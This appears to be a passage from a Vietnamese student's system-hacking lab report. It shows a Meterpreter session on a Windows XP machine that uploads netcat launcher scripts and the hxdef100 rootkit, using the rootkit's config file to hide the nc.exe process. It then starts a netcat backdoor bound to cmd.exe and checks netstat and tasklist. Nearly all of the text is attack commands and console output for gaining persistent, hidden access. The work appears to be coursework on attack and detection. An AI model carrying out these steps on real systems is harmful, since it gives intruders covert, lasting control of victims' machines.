 Đề Tài : SysTem Hacking 21

[*] uploaded : /root/Desktop/nc_scripts.bat -> .\nc_scripts.bat

meterpreter>upload /root/Desktop/nc_scripts.vbs .

[*] uploading : /root/Desktop/nc_scripts.vbs -> .

[*] uploaded : /root/Desktop/nc_scripts.vbs -> .\nc_scripts.vbs

Ta sẽ sử dụng metasploit upload 2 file này folder vào C:\WINDOWS\Help

Upload rootkit hxdef100: bao gồm một file cấu hình và một file thực thi

o file cấu hình để ẩn process của chương trình nc.exe và file thực thi của chương trình

meterpreter>upload /root/Desktop/hxdef100.ini .

[*] uploading : /root/Desktop/hxdef100.ini -> .

[*] uploaded : /root/Desktop/hxdef100.ini -> .\hxdef100.ini

meterpreter>upload /root/Desktop/hxdef100.exe .

[*] uploading : /root/Desktop/hxdef100.exe -> .

[*] uploaded : /root/Desktop/hxdef100.exe -> .\hxdef100.exe

Start netcat backdoor thông qua nc_scripts.vbs ( start 2 chương trình là nc.exe và cmd.exe ) và rootkit

meterpreter>shell

Process 2868 created.

Channel 28 created.

Microsoft Windows XP [Version 5.1.2600]

(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\Help\netcat>start nc_scripts.vbs

start nc_scripts.vbs

Kiểm tra port và các tiến trình đang hoạt động trong máy bằng lệnh netstat –ano và tasklist thì ta thấy port và dịch vụ bất thường

Sinh viên thực hiện: Lê Văn Bình GVHD : Võ Đỗ Thắng